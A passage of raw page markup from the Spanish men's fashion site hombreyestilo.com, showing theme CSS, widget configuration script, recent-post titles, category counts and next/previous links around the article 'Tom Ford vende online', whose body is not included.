td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/tom-ford-vende-online/&text=Tom+Ford+vende+online" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/tom-ford-vende-online/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/tom-ford-vende-online/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/tom-ford-vende-online/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-819","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/coloracion-masculina/">Coloración masculina</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/cayetano-rivera-dara-la-vuelta-al-mundo-en-80-dias/">Cayetano Rivera dará la vuelta al mundo en 80 días</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
